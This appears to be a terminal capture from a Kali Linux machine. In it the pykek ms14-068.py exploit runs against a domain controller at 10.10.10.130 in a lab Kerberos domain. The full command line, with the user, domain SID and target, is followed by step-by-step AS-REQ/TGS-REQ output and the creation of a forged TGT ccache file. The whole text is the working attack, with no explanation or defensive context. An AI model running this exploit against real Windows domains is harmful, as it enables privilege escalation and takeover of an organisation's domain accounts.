 # root @ kali in ~/Desktop/pykek on git:master x [13:06:48]
$ python ms14-068.py -u win7@lab.com -s S-1-5-21-2925046018-4036314451-2137527233-1111 -d 10.10.10.130
Password:
[+] Building AS-REQ for 10.10.10.130... Done!
[+] Sending AS-REQ to 10.10.10.130... Done!
[+] Receiving AS-REP from 10.10.10.130... Done!
[+] Parsing AS-REP from 10.10.10.130... Done!
[+] Building TGS-REQ for 10.10.10.130... Done!
[+] Sending TGS-REQ to 10.10.10.130... Done!
[+] Receiving TGS-REP from 10.10.10.130... Done!
[+] Parsing TGS-REP from 10.10.10.130... Done!
[+] Creating ccache file 'TGT_win7@lab.com.ccache'... Done!
# root @ kali in ~/Desktop/pykek on git:master x [13:08:05]
pykek
$ ls
kek ms14-068.py pyasn1 README.md TGT_win7@lab.com.ccache TGT_xp1@lab.com.ccache